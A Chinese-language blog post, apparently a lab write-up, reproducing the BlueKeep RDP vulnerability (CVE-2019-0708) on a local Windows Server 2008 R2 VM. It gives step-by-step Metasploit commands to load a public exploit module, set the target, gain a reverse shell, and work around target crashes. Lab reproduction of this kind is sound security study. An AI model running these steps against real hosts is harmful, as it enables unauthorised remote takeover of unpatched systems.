CVE-2019-0708本地复现
0x00 前言
CVE-2019-0708是微软于2019年5月14日发布的一个严重的RDP远程代码执行漏洞。该漏洞无需身份认证和用户交互,可能形成蠕虫爆发。该服务器漏洞利用方式是通过远程桌面端口3389,RDP协议进行攻击的 。
2019年09月07日,@rapid7 在其metasploit-framework仓库公开发布了CVE-2019-0708的利用模块,漏洞利用工具已经开始扩散,已经构成了蠕虫级的攻击威胁。
0x01 影响版本
1 | Windows 7 |
0x02 环境搭建
环境准备
1 | Windows server 2008 R2 IP: 192.168.72.140 |
Windows server 2008 R2
开启3389
修改注册表Win + R 输入 regedit 进入注册表编辑器,按以下目录找到 fDisableCam 并将值改为0
1 | HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\TerminalServer\Winstations\RDP-Tcp\fDisableCam = 0 |

kali Linux
下载文件
1 | git clone https://github.com/TinToSer/bluekeep-exploit |

可以看到有四个.rb后缀的文件,接下来将它们放至相应的目录(rdp目录需要自己创建)
1 | cd bluekeep-exploit |
0x03 漏洞利用
启动msf
1 | msfconsole |

重新加载所有模块
1 | reload_all |

搜索漏洞模块
1 | search cve_2019_0708 |

开始利用
使用 use exploit/windows/rdp/cve_2019_0708_bluekeep_rce 启用0708RDP攻击模块
使用 info 可以查看工具相关信息以及设置
1 | 可以看到我们需要设置的选项主要为RHOSTS \ RPORT \ target |
使用 show options 查看设置情况
1 | msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options |
更改设置
1 | set rhosts 192.168.10.10 //设置目标主机(win server 2008 R2) |

设置完参数之后,使用 run 开启攻击
反弹shell成功!!!
0x04 遇到的问题
- 加载模块失败
出现了 WARNING! The following modules could not be loaded! 错误,提示我们新加入的模块无法被加载。
这个问题我一开始在网上也没找到相关的解决办法,我是直接安装的 2019.03 版本的,没在出现这个问题。
后来在网上看到这篇文章貌似可以: https://blog.csdn.net/weixin_42380348/article/details/100642788
- 每次攻击出现蓝屏,然后靶机关机
设置完参数之后,开始攻击run,靶机出现蓝屏,然后关机

kali出现

这里可以将参数 target 设置为其他ID,我是设置为2,然后run。
0x05 漏洞原理
原理还是等有时间在搞吧。。。。。